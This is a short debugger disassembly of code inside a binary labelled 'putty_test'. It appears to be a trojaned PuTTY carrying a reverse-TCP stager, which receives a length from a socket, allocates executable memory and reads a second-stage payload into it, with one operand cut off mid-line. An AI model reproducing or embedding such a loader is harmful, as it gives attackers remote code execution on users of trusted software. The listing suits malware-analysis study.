 0045CA32 68 99A57461 push 6174A599
0045CA37 FFD5 call ebp
0045CA39 85C0 test eax,eax
0045CA3B 74 0A je putty_test.45CA47
0045CA3D FF4E 08 dec dword ptr ds:[esi+8]
0045CA40 75 EC jne putty_test.45CA2E
0045CA42 E8 67000000 call putty_test.45CAAE
0045CA47 6A 00 push 0
0045CA49 6A 04 push 4
0045CA4B 56 push esi
0045CA4C 57 push edi
0045CA4D 68 02D9C85F push 5FC8D902
0045CA52 FFD5 call ebp
0045CA54 83F8 00 cmp eax,0
0045CA57 7E 36 jle putty_test.45CA8F
0045CA59 8B36 mov esi,dword ptr ds:[
0045CA5B 6A 40 push 40
0045CA5D 68 00100000 push 1000
0045CA62 56 push esi
0045CA63 6A 00 push 0
0045CA65 68 58A453E5 push E553A458
0045CA6A FFD5 call ebp
0045CA6C 93 xchg ebx,eax
0045CA6D 53 push ebx
0045CA6E 6A 00 push 0
0045CA70 56 push esi
0045CA71 53 push ebx
0045CA72 57 push edi
0045CA73 68 02D9C85F push 5FC8D902
0045CA78 FFD5 call ebp
0045CA7A 83F8 00 cmp eax,0
0045CA7D 7D 28 jge putty_test.45CAA7
0045CA7F 58 pop eax
0045CA80 68 00400000 push 4000
0045CA85 6A 00 push 0